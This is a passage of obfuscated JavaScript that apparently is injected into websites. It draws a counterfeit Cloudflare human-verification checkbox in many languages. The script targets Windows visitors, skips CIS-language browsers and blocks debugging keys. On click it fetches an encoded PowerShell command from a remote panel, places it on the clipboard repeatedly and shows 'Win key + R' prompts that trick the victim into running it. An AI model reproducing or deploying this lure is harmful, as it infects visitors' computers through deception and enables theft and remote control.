x=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var 